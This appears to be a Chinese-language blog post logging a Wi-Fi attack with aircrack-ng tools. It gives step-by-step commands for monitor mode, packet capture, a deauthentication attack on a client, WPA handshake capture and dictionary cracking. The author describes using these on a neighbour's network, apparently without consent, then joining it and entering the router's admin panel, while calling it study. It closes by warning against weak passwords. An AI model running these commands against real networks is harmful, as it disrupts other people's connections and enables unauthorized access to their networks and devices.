本文最后更新于 861 天前,其中的信息可能已经有所发展或是发生改变。

单纯记录学习,未进行破坏行为,未泄露对方信息

配置 / 工具:

- Kali Linux live

- airmon-ng airodump-ng aireplay-ng aircrack-ng

- USB 外置网卡

攻击对象

- bssid: XX:XX:XX:XX:XX:XX

开始监听

- 需要网卡支持

montior



- 查看本机网卡信息

ifconfig

- 启动监听模式

airmon-ng start wlan0无线抓包

- 指定网卡

airodump-ng wlan0 -w <filename>指定记录的文件主题,将产生下列文件

<filename>-<num>.csv

<filename>-<num>.kismet.csv

<filename>-<num>.kismet.netxml

<filename>-<num>.log.csv

<filename>-<num>.cap- 存在过滤器只记录部分抓包信息

Filter options:

--encrypt <suite> : Filter APs by cipher suite

--netmask <netmask> : Filter APs by mask

--bssid <bssid> : Filter APs by BSSID

--essid <essid> : Filter APs by ESSID

--essid-regex <regex> : Filter APs by ESSID using a regular

expression

-a : Filter unassociated clientsDeAuth 攻击

De-authenticationFlood Attack通过欺骗从AP到客户端单播地址的取消身份验证帧来将客户端转为未关联/未认证的状态- 针对具体路由器下某个客户端进行攻击

aireplay-ng -0 60 -a XX:XX:XX:XX:XX:XX -c OO:OO:OO:OO:OO:OO wlan0抓获 WPA HandShake

- 在进行 DeAuth Attack 同时进行监听,通过攻击将用户打掉线之后自动重连捕获连接时的握手包,进行密码爆破(也可以慢慢等有新的用户自行链接)



airodump-ng --bssid XX:XX:XX:XX:XX:XX --channel <num> wlan0

# 须指定信道- 当出现

WPA handshake: XX:XX:XX:XX:XX:XX时证明抓包成功

爆破密码

- 准备大量字典(github 有很多),指定字典与流量包





aircrack-ng XXX.cap -w XXX.dic- 接下来就是运气,很凑巧,隔壁刚好是弱密码

弱密码好恐怖

- 已经拿到密钥了,连上看看,又是很凑巧,路由器用的和我一个牌子,那么直接进入后台了

怀疑是我安排的托

总结

千万不要用弱密码!!!

千万不要用弱密码!!!

千万不要用弱密码!!!